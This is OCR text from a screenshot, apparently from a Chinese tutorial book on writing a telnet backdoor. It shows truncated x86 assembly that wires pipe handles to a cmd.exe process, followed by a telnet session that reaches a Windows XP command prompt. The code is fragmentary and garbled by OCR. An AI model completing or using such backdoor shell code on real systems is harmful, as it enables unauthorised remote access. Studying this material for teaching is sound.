 pipe2ASM - Microsoft Visual C++ - [pipe2ASM.cpp]
File Edit View Insert Project Build Tools DriverStudio Window Help
53
(Globals) (All global members main
pipe2ASM
call [ebp+4]
CreateProcess:
;ZeroMemory TARTUPINFO,10h PROCESS_INFORMATION 44h
sub esp, 0x80
lea edi, [esp]
xor eax, eax
push 0x80
pop ecx
rep stosd //清空si
;si.dwFlags
lea edi,[esp]
mov eax, 0x0101
mov [edi+2ch],
;si.hStdInput = hR
mov eax,[ebp+6
mov [edi+38h],
;si.hStdOutput si.
mov eax,[ebp+6
mov [edi+3ch],
mov eax,[ebp+6
mov [edi+40h],
;cmd.exe
mov eax, 0x006
mov [edi+64h],
;CreateProcess(NUL
lea eax, [esp+
push eax
push edi
push ecx
push ecx
push ecx
inc ecx
push ecx
dec ecx
"F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关\Debug\pipe
Telnet 211.83.154.120
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关>dir
驱动器 F 中的卷是 ENI
卷的序列号是 F9F9-05DC
F:\Study\课堂讲义\投稿\book\二telnet后门编写\telnet后门相关 的目录
2004-11-05 14:19 <DIR> .
2004-11-05 14:19 <DIR> ..
2004-10-21 22:48 <DIR> CreateProcessCMD
2004-11-08 00:01 2,072 pipe1.cpp
2004-11-08 20:35 535 pipe1.dsw
2004-11-07 14:55 0 (C)
2004-11-08 20:35 41,984 pipe2C.ncb
2004-11-07 14:55 0 Microsoft
Cl... Fil...
Ready Ln 149, Col 61 REC COL OVR READ
开始 S. T p. CH 21 09